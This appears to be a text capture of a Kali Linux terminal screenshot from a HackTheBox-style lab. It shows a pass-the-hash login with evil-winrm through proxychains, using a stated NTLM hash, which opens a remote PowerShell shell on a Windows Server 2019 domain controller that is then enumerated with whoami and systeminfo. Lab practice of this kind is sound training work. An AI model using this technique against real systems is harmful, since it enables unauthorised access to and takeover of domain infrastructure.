 ┌──(root㉿kali)-[/home/kali/HackTheBox]
└─# proxychains4 -q evil-winrm -i 10.2.40.51 -u mspadmin -H e20e81c5c06ccf288474c581f13423b9
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\mspadmin.gapfactories\Documents> whoami
gapfactories\mspadmin
*Evil-WinRM* PS C:\Users\mspadmin.gapfactories\Documents> systeminfo
Host Name: ADDC2
OS Name: Microsoft Windows Server 2019 Datacenter
OS Version: 10.0.17763 N/A Build 17763
OS Manufacturer: Microsoft Corporation
OS Configuration: Additional/Backup Domain Controller
OS Build Type: Multiprocessor Free